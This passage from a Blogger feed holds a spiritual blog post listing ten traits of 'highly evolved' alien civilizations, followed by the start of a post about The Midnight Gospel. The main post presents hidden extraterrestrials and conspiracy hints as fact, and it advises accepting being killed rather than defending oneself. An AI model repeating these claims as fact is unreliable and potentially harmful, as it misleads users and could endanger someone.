Civilization"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aliens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Extraterrestrial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Neo Human"}],"title":{"type":"text","$t":"Top 10 Characteristics of Highly Evolved Beings"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqiChnRLrGjmmMot-HBf3odjBT_G3AQ8pWJkXDvHQ5Tc1KFpCoTkuJV-ubgUzXdBW1TfL7tbTTzxdHINMNOO7KBlA2vkE3S_XhMHPChg6iFpwdzSGQni2b0R_-okqevNSKNO4983RBACs\/s1600\/8ae1904cbcc8d948f9260f3f3e301825.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"558\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqiChnRLrGjmmMot-HBf3odjBT_G3AQ8pWJkXDvHQ5Tc1KFpCoTkuJV-ubgUzXdBW1TfL7tbTTzxdHINMNOO7KBlA2vkE3S_XhMHPChg6iFpwdzSGQni2b0R_-okqevNSKNO4983RBACs\/s640\/8ae1904cbcc8d948f9260f3f3e301825.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHighly evolved beings, and the civilizations that they create, embrace principles and ways of being that create highly beneficial outcomes for all. Their civilizations are characterized by cooperation, harmony, and love rather than competition, conflict, and fear.  The net result is civilizations where freedom, prosperity, and happiness abound.  Their example serves as a great model for Humanity to emulate if it truly wants to create the better world that many of us are hoping for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat highly evolved civilizations you ask?  Well believe it or not, there are many highly evolved civilizations within our galaxy, and many more beyond.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are two reasons that their existence is not apparent to us; (1) most of them exist in higher dimensions of our physical universe, so they're not visible to us, and (2) they aren't all that interested in direct interactions with a civilization as primitive as ours.  But rest assured that many of these civilizations are very interested in facilitating the evolution of Humanity and are doing so in a number of subtle ways behind the scenes.  This is a fascinating topic beyond the scope of this article that I may explore in the future, follow the blog to stay tuned.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nI was inspired to write this article by the in-depth discussion of this topic found in the book Conversations with God - Book 4: Awaken the Species and this article is essentially a summary of that discussion peppered with my own insights.  So without further ado, let's dive into the top ten ways of being of highly evolved civilizations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E#1 – They Deeply Understand the Unity of All Life and Live Congruently\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHighly evolved beings know the Oneness of all — they know we are all parts of a singular, yet multi-threaded, consciousness that is All That Is.  They know that any apparent separation is an illusion because everything is part of one thing and it is all interconnected and interdependent.  They know that any action they take that effects another being or thing ultimately effects everything else.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is the single most important realization any being can have and in civilizations created by beings with this understanding it is the foundation of their way of life.  They deeply know that what they do to another they are ultimately doing to themselves — and hence they treat everyone and everything with great care and respect.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n#2 – They Always Tell The Truth\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHighly evolved beings always tell the truth.  They are essentially incapable of lying.  They have deeply learned that deceiving themselves or others is counterproductive to achieving their highest intentions and desires, so they have absolutely no interest in lying.  But even if they did, any attempt to do so would be easily detected by all those listening.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the level of consciousness of highly evolved beings, their ability to sense energy and vibration is greatly enhanced (everything is energy; matter, light, thoughts, emotion, etc) and so any attempt to communicate something that is untrue would be readily apparent to all listening.  At this level, a being cannot communicate something that is untrue and not radically alter the energy they are emitting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn stark contrast, denial and deception run rampant in Humanity — we frequently lie to ourselves as well as others, and we are easily deceived.  Only by transcending separation consciousness, only when we realize that we are all expressions of the same one consciousness, the same one being, and by embracing the unity and equality of all beingness will we eliminate the need to deceive and avoid all the associated undesirable consequences.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs an example of how we lie to ourselves, consider the violence that is portrayed in our entertainment and its connection to the increasing violence in our society.  The portrayal of violence runs rampant in our movies and TV programs, in our video games, and even in our children's toys.  You'd have a hard time convincing a highly evolved being that the constant stream of violent images we bombard our children with has no effects on their beliefs, attitudes, and behavior.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHumanity, on the other hand, can't seem to admit that the increasing violence in our society arises, at least in part, from the continual onslaught of such images.  Because if we did, we'd have to do something about it, and we feel powerless, so we just ignore it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis pattern of seeing self-damaging behaviors and then doing nothing about them is a classic sign of immature beings.  Highly evolved beings never hide from the truth, and they always speak the truth.  And of course, when they speak the truth they also take congruent and appropriate action which is the subject of the next two points.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E#3 – They Always Do What They Say\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHighly evolved beings have a habit of speaking their truth, and they also have a habit of following through with what they say they will do, whether it is said to others or themselves.  Their actions are always consistent with their words, they don't say one thing and do another.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHumans on the other hand, often say one thing and do another — and then ignore, deny, or lie about it!  Obvious examples abound.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor highly evolved beings, sticking to their word is a matter of honor and integrity.  If they don't think they'll be likely, or able, to do something they don't say it.  If on the other hand, they meant what they said, but later they find they can't keep their word because of unexpected circumstances, they will face it squarely and go talk to everyone involved to clear it up.  They will humbly and truthfully explain why they won't be able to do what you said.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n#4 – They Always Do What Works\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen highly evolved beings see a less than desirable situation and have understood why it exists, they always respond with something that works.  They do not ignore it, deny that it exists, cover it up, do something that doesn't address the true problem, or in some other way fail to take appropriate action — as is often the case with Humanity.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExamples abound, here are a few of them:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf our goal is to live a life of peace, joy, and love (which I sincerely hope it is), then violence does not work.  This is immensely obvious if you take but a moment to contemplate history — isn't it clear that retribution begets retribution, hate begets hate, violence begets violence.  And yet we repeat the pattern over and over.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf our goal is to live long and healthy lives, then consuming meat daily, smoking known carcinogens continuously, and drinking alcohol regularly does not work.  This has been amply proven, yet many of us continue to do these things.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf our goal is a society free of violence and war, then the modeling of violent behaviors and attitudes to your children, via our entertainment and toys, which has clearly been proven to facilitate the adoption of those violent tendencies, does not work and would be stopped immediately.  Yet, we do nothing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E#5 – They Never Kill Each Other\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHighly evolved beings never, under any circumstances, kill another incarnate being unless specifically asked by the other to do so.  Within Humanity, murder and mass murder (war, etc) occur appallingly frequently.  We justify much of this behavior as \"self-defense.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's interesting to note that in primitive societies all attack is called \"defense.\"  And of course, we certainly have the \"right\" to defend ourselves and do so in any way we see fit — after all, we are free and sovereign beings, so we \"have the right\" to do anything we please.  Yet, a highly evolved being would not kill another even in situations we would clearly consider self-defense.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is because they understand that every act is an act of self-definition, every act defines who you are.  You are creating yourself in each and every moment by what you choose to do, so it boils down to deciding who and what you want to be. Do we want to define ourselves as ones who are willing to do anything to survive, and create a dog-eat-dog kind of world in the process?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUltimately, highly evolved civilizations transcend the need to kill others because they no longer create situations where they would find themselves needing to kill.  And that's because they have awakened to their Oneness, and every aspect of their attitudes and behaviors have changed dramatically.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen Humanity fully awakens then all the conflict and competition will end — no more killing, no more dog-eat-dog world.  Instead, we will find ways to share everything and cooperate on a grand scale.  And this new found level of cooperation and sharing will create an unprecedented level of prosperity and happiness for all, and no one will ever have any reason to attack or defend (physically, emotionally, financially, etc) for any reason ever again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the rare case that an unenlightened person chose to mortally attack you, you would simply allow yourself to be killed knowing that \"death\" is an illusion and peacefully exit physicality and return to your eternal non-physical self and existence.  You would not choose to perpetuate more violence just for the survival of your physical body — which is not you; it's just a temporary vehicle.  When you know that the real you can't die it changes everything!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKnow then that the body is merely a garment. Go seek the wearer, not the cloak.\u003Cbr \/\u003E\n— Rumi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut what if we were attacked by another civilization you might ask?  Don't we have to worry about another civilization coming to Earth one day and destroying us?  This question is addressed in Conversations with God Book 4 and I will defer to it on this topic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAll I'll say about this is that our fear of this scenario is being encouraged by a whole slew of alien invasion movies and the like.  Given the benevolent extra-terrestrial presence that is here (i.e. highly evolved civilizations) trying to gently facilitate the awakening and evolution of Humanity, it makes you wonder if some or all the \"alien fear porn\" is the work of some agency with a nefarious agenda?  If you'd like to explore this topic further, then I suggest you check out the work of Dr. Steven Greer.  He is the world's leading expert and most trust worthy source on the extra-terrestrial presence, and who, why, and how it is being hidden from us.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E#6 – They Never Damage Their Environment\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHighly evolved beings would never do anything that could potentially damage or harm the physical environment that supports their society.  They deeply understand and appreciate the interconnection and interdependency of all life, and they deeply appreciate the environment that sustains them.  They know that to continue to have their environment to provide for their needs, and for the needs of all generations to come, then they must live sustainably — they must live in a way that is gentle, careful, and thoughtful to their natural environment and planet and wisely husband her resources.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHumanity, on the other hand, continues to demonstrate a callous disregard for their environment using and abusing it, and poisoning it (and ourselves in the process)!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\n#7 – They Share Everything With Everyone, There is No Ownership\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn highly evolved civilizations there is no such thing as \"ownership.\"  This is because they understand that since they are all One, everything that exists belongs to everyone that exists.  And hence, they share everything with everyone all the time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA far cry from Humanity, which generally only shares with others in very limited circumstances.  We have an economic system and mindset that encourages us to accumulate as much stuff that we can call our own as we can, and that encourages a relative few to horde the majority of the resources and wealth of the planet.  To most of us, sharing everything probably seems completely impractical and unworkable.  It's very hard for us to imagine how sharing everything could work — but believe it or not, it works very well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn highly evolved civilizations the idea of \"ownership\" is replaced by the concept of \"stewardship.\"  Beings in those civilizations mutually agree on who will have stewardship responsibility for what, who will partner with whom, and who will perform what functions.  The person or persons that care for and manage a given thing or resource (e.g; the stewards) do not \"take\" it as their own — they are simply responsible for managing it.  It could be said that the resource is \"owned\" by the community and the steward of the resource is taking care of it on behalf of the community.  But of course, enlightened communities understand all resources are essentially gifts from the Universe that are to be managed responsibly, and used fairly, for all those using it now, and in the future.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThose who accept stewardship of anything, be it land or something else, do not imagine that they \"own\" it.  They understand that they are merely caring for and managing it for the benefit of the community.  For instance, no one imagines, that just because they are stewards of a particular plot of land on the planet on which they incarnated, that they \"own\" the minerals, water, and whatever else is under that plot of land — all the way down to the center of the Earth.  Nor does anyone imagine that they \"own\" the air, or the sky, above a particular plot of land — as high as the sky goes.  Such ideas are absolutely ludicrous to highly evolved beings and any debates about who owns the \"rights\" to whatever seems utterly pointless to beings who understand that they are all One.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA big stumbling block to embracing the idea of \"no ownership\" is our difficulty in imagining how we would earn a living without the profit motive that seems so strongly linked to ownership.  But unlike Humanity, highly evolved civilizations do not view living as something you have to \"earn.\"  Systems can easily be devised that allows a society to fulfill individual and group needs without the members of that society having to sell their soul and abandon their dreams to survive.  Many civilizations have created such systems and have demonstrated that they work very well — producing a high degree of freedom, prosperity, and happiness for all.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHighly evolved beings also have a different way of looking at \"profit.\"  They do not consider it \"profitable\" if one individual benefits at the expense of another.  They do not consider it honorable or acceptable if they get more and another gets less.  In highly evolved civilizations, no one benefits unless everyone benefits.  It might be said that they would measure profitability by how well a stewarded resource is managed and how well it provides benefits to the members of the community.  And hence, they would likely describe the degree of success of any venture by using the term \"beneficial,\" rather than the term \"profitable.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you still think a society sharing everything is unworkable consider that Humanity makes sharing work all the time on a small scale — with our loved ones and families.  In this context, we generally care for others no matter what, regardless of what they've done.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat if we could extend our sense of family beyond blood relatives?  What if we could start by caring about everyone in our community with that same type of bond and the same sense of connection that we have for our family members?  And then what if we could extend it to everyone in our country, and then our world?  This is the difference between highly evolved civilizations and Humanity — they feel that same connection, the same amount of compassion, care, and love for everyone in their society.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nC'mon people now smile on your brother, everybody get together and try and love another right now.\u003Cbr \/\u003E\n— The Youngbloods, Get Together\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen you begin to stop seeing others as outsiders, when you begin to transcend \"us\" versus \"them,\" you are on the verge of a breakthrough in the evolution of your consciousness.  When you can treat every single person with kindness and respect no matter what they have done, then you will have transcended separation and will have powerfully aligned with the unconditional love of the Source within you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of the root impediments to adopting a sharing economy is the belief that there is not enough for everyone, which leads to people wanting to make sure they get theirs, so someone else doesn't get it instead — possessiveness, greed, hoarding, etc. The belief in scarcity is one of the key beliefs that is responsible for creating the type of world we live in (e.g; one characterized by conflict and competition).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe apparent scarcity of many things on our world is largely due to unfair or inefficient distribution, not any inherent scarcity.  As a shameful example, there is actually enough food produced on this world for everyone yet many continue to starve.  And of course, much of the apparent scarcity on our world is intentionally manufactured by commercial interests to maximize profits or by distribution strategies based on profit only mentalities which leaves many without even though there is plenty.  And imagine if all of the energy and resources invested in the worlds war machines was applied to everyone's welfare — we could easily solve most if not all of the worlds inequities!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBecause highly evolved civilizations work cooperatively, share everything, tell and face the truth, and do what works, they rarely experience scarcity.  But even more deeply, highly evolved beings have transcended scarcity altogether because they understand metaphysics and know that they are creating their reality with their thoughts and beliefs and so ultimately scarcity is an illusion which is self-created.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E#8 – They Work Together Cooperatively, There is No Competition\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHighly evolved beings never compete with one another.  They deeply know the Oneness of all and that what they do to another they ultimately do to themselves, so they work together for the greater good of all.  They cannot bring themselves to gain at the expense of another and so competition all but disappears in their civilizations.  When enlightened beings see the truth, they do what works and the strategy that works the best, in the long run, is cooperation and sharing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHumanity has a long way to go in this regard.  Competition, at every level, runs rampant.  We have convinced ourselves that competition is healthy — that it motivates and produces more efficient outcomes.  And in the short term it often does, but in the long run, it creates great inequities. We have fallen into endless and often ruthless competitions for everything — money, power, fame, love, attention, sex, everything — and it is killing us.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFranklin D. Roosevelt, the enlightened 32nd president of the United States, echoes this sentiment when he said this about competition and cooperation:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCompetition has been shown to be useful up to a certain point and no further, but cooperation, which is the thing we must strive for today, begins where competition leaves off.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n#9 – They Do Not Embrace the Principles of Justice and Punishment\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHighly evolved societies do not embrace the principles that we refer to as \"justice\" and \"punishment.\"  Enlightened beings understand that any being that acts to harm another is deeply wounded, deeply in pain and that their acts are simply a cry for help, a cry for love.  Hence, they do not attempt to bring those that have done harm to justice or punish them.  They have found that, in the long run, this approach is rarely effective.  Instead, they reach out with compassion and love to help heal them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey try to help heal these people in whatever way seems appropriate and effective.  And they understand that judging and punishing is rarely either — because it does not heal a person's core wounds and therefore alter their way of being or behavior.  They know that doing so will likely only deepen and sustain the wounds and the problem.  They know that only love can heal all wounds and transform people.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut how can a society function without laws and a judicial process, and the threat of punishment and incarceration that is the cornerstone of this system?  How can beings co-exist without some sort of \"code-of-conduct\" and associated disciplinary system?  The code of conduct of highly evolved beings is elegantly simple:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDo not think, say, or do anything to another that you would not want to have thought, said, or done to you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSound familiar?  Every religion on our planet teaches some version of what we've called \"The Golden Rule.\"  The difference between human societies and highly evolved civilizations is that they actually apply The Golden Rule in their lives, rather than just giving it lip service.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut what happens in these civilizations if someone breaks The Golden Rule?  Is it considered a \"crime?\"  Believe it or not, there is no such thing as \"crime and punishment\" in highly evolved civilizations.  No one commits a \"crime,\" because everyone understands that they are All One, and that an offence against, or harm to, another is an offence against their self.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd since their are no crimes, there is no need of what we might call \"justice.\"  The concept of \"justice\" is interpreted and expressed in a different way, not as \"punishment\" but as \"appropriate action,\" and in most cases, the appropriate action is far different than what would occur in our society.  A typical example is, rather than punishment and incarceration the action that would be taken would be education, support, and rehabilitation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJustice is not something you experience after you act a certain way, but because you act a certain way.  Justice is an act, not punishment for an act.  An enlightened civilization understands this.  The problem with our society is that we seek \"justice\" after an \"injustice\" has occurred, rather than \"doing justice\" in the first place, through the choices and actions that we make — justice is an action, not a reaction.  When everyone in our society acts justly (e.g; follows The Golden Rule), we will not need judicial and incarceration systems.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E#10 – They Do Not Believe In or Experience Lack\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHighly evolved beings know that \"lack\" is a self-created experience and they have transcended it.  They understand metaphysics deeply and know that they are eternal beings — that their ultimate essence is pure consciousness, non-physical and formless, and hence they do not fear death and are not concerned about their survival.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen survival isn't the issue, the idea of lack begins to dissolve.  Fear of not having enough is further dissolved by their knowing that they are creators — that what they experience (their reality) is created by their thoughts, beliefs, intentions, and desires and hence what they can experience is limited only to what they can imagine — and they have gotten very good at imagining only an abundance of health, happiness, and prosperity.  At this level of consciousness, sometimes referred to as Creator Consciousness (versus Victim Consciousness), abundance is guaranteed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the level of existence of highly evolved civilizations they are no longer concerned with whether they will survive, or have enough, but in what manner they will live life to its fullest and create wonderful experiences for all.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHumanity is far from this level of consciousness and existence.  Fear of not having enough, and survival runs deep, and it is one of the core reasons why there is so much competition, conflict, inequities, and suffering in our world.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut most of the perceived shortages on our planet are illusory. A good example is the supply of food.  On our world, over 650 of our children die of starvation every hour — which seems to indicate there is a shortage of food.  Yet we scrape enough food off our plates in restaurants to feed whole countries; no child needs to starve to death.  The U.S. Department of Agriculture estimates food waste in the United States alone to be about 30 to 40 percent of the food supply — an estimated 133 billion pounds of food wasted.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is a situation that would never, ever occur in highly evolved civilizations.  They would simply make it a priority to figure out how to solve the issue, which is more one of distribution than it is of lack of supply.  They would figure out how to \"share\" the food more effectively.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EConclusion\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe have explored some of the key characteristics that distinguish highly evolved civilizations from others that are less so.  If you'd like to explore these in more depth or learn about some of the other distinguishing characteristics not discussed here then check out Conversations with God - Book 4: Awaken the Species.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqbvXcm9AWLMVhu2o6Tbq7yhSpaOtFIWfK8XtXYiP5FnTVnwUeAy-W7Fuw7VoULIVO7mopQDgmGmC3E0HvS4OmA_ugzGX8eP5ZqVP_KtJlqNg8HU6H045tPaGfBfPABh-N4IDnR2jwZc\/s1600\/tumblr_n6534wspQT1tucbz9o4_500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"502\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqbvXcm9AWLMVhu2o6Tbq7yhSpaOtFIWfK8XtXYiP5FnTVnwUeAy-W7Fuw7VoULIVO7mopQDgmGmC3E0HvS4OmA_ugzGX8eP5ZqVP_KtJlqNg8HU6H045tPaGfBfPABh-N4IDnR2jwZc\/s640\/tumblr_n6534wspQT1tucbz9o4_500.jpg\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe example offered to us by highly evolved civilizations provides a tried and true model for us to adopt that can enable us to create that better world that we all yearn for.  This model can be summed up very simply — caring, and sharing, and cooperation is a powerful combination that can transform our world!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may say I'm a dreamer, but I'm not the only one.  I hope someday you'll join us and the world will live as one.\u003Cbr \/\u003E\n— John Lennon, Imagine\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's be the change we wish to see in the world and create a wonderful new earth together!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuthor : Jeff (jeff@divine-cosmos.net)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/04\/dna-activation-evolution-human.html\"\u003EDNA Activation : Evolution of Human Consciousness\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/06\/emerging-neo-human-consciousness.html\"\u003EEmerging Neo Human Consciousness\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/06\/humans-are-multidimensional-beings.html\"\u003EHumans are Multidimensional Beings\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/08\/spirit-guides-angels-ets.html\"\u003ESpirit Guides, Angels, ETs ... Multidimensional Beings\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/07\/psychedelics-altered-states-of.html\"\u003EPsychedelics and Altered States of Consciousness\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/09\/we-are-alchemists-of-consciousness.html\"\u003EWe are the Alchemists of Consciousness\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/3183035327480957161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/3183035327480957161?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/3183035327480957161"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/3183035327480957161"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2020\/05\/top-10-characteristics-of-highly.html","title":"Top 10 Characteristics of Highly Evolved Beings"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqiChnRLrGjmmMot-HBf3odjBT_G3AQ8pWJkXDvHQ5Tc1KFpCoTkuJV-ubgUzXdBW1TfL7tbTTzxdHINMNOO7KBlA2vkE3S_XhMHPChg6iFpwdzSGQni2b0R_-okqevNSKNO4983RBACs\/s72-c\/8ae1904cbcc8d948f9260f3f3e301825.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-3628152385300057834"},"published":{"$t":"2020-05-01T20:59:00.000+05:30"},"updated":{"$t":"2020-05-01T21:09:37.335+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enlightenment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychedelic Movies"}],"title":{"type":"text","$t":"The Midnight Gospel : Netflix gets Trippy"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqw3yxRfbHBACHPkvAXMKJt697RoN1rn66OyBV-VvX-w4smfnoQ7eXGQdzp3rdyS53j4Ay6w1yQySHME4kbhCc9A8TXkB1xC-PA5wCCudvrP15hyLglQz8E4w9n5nDsfCNA50DvqoPnWg\/s1600\/The-Midnight-Gospel.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqw3yxRfbHBACHPkvAXMKJt697RoN1rn66OyBV-VvX-w4smfnoQ7eXGQdzp3rdyS53j4Ay6w1yQySHME4kbhCc9A8TXkB1xC-PA5wCCudvrP15hyLglQz8E4w9n5nDsfCNA50DvqoPnWg\/s640\/The-Midnight-Gospel.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003EThe Midnight Gospel\u003C\/b\u003E\" a brand new show from Pendleton Ward, the creator of 'Adventure Time' that's airing on Netflix now is definitely comic relief with a hint of wisdom, in these insane times we're living in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHAHAHAHAHA :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSome really trippy, enlightening conversations will keep you hooked for sure. My favorite part so far is the conversation on Death and going with the flow ... in the river ... which is reality ! Quite profound to be honest ! Very symbolic of our usual fight or flight response in times of adversity. The choice between love (knowing) and fear (ignorance) decides whether we make the up shift when the time comes ... entering the unknown portal or staying in this fear based paradigm, by choice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis show is a genre-defining and trippy adaptation of the Duncan Trussel Family Hour podcast and features guests such as Dr. Drew, Anne Lamott, and Damien Echols of the West Memphis Three.\u003Cbr \/\u003E\n\u003Cbr 